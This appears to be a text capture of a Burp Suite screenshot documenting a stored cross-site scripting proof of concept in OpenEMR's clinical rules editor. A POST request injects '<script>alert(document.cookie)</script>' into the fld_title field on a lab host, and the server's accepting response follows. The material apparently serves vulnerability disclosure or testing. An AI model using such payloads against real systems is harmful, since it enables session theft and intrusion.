 Request
Pretty Raw Hex \n
1 POST /openemr/interface/super/rules/index.php?action=edit!submit_summary
HTTP/1.1
2 Host: 192.168.153.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://192.168.153.129
10 Connection: close
11 Referer:
http://192.168.153.129/openemr/interface/super/rules/index.php?action=edit!summ
ary
12 Upgrade-Insecure-Requests: 1
13 Cookie:
14
15 id=&fld_title=<script>alert(document.cookie)</script>&fld_developer=&
fld_funding_source=&fld_release=&fld_web_reference=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Oct 2021 02:55:50 GMT
3 Server: Apache/2.4.49 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 110
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <script>
13 top.restoreSession();
14 window.location = "index.php?action=edit!intervals&id=rule_85";
15 </script>
16
17